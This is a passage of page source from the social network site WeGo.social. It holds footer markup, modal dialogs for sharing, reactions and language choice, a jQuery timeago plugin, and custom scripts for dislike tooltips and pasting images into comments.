            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
